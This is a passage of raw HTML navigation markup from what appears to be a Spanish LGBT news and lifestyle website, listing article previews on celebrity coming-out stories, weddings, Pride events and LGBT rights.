				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nuestra-segunda-primera-vez/" class="mask-img">
				<img width="480" height="304" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/10/Nuestra-segunda-primera-vez.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nuestra-segunda-primera-vez/">Nuestra segunda primera vez</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16470 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie category-cultura_lgtb tag-actores-gays tag-boy-erased tag-cine tag-cine-lgtb tag-lucas-hedges tag-nicole-kidman tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lucas-hedge-anuncia-no-del-heterosexual/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/09/lucas-hedges-boy-erased.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/09/lucas-hedges-boy-erased.jpg 700w, https://ovejarosa.com/wp-content/uploads/2018/09/lucas-hedges-boy-erased-600x300.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lucas-hedge-anuncia-no-del-heterosexual/">Lucas Hedge anuncia «No soy del todo heterosexual»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17714 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-david-lewis tag-diversidad-familiar tag-dos-padres tag-dylan-lenox tag-sarah-caitlin tag-willow-grace">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nuestra-hija-dos-papas-no-somos-una-pareja-gay/" class="mask-img">
				<img width="480" height="256" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/02/willow-dos-papas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/02/willow-dos-papas.jpg 750w, https://ovejarosa.com/wp-content/uploads/2019/02/willow-dos-papas-600x320.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nuestra-hija-dos-papas-no-somos-una-pareja-gay/">«Nuestra hija tiene dos papás y no somos una pareja gay»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
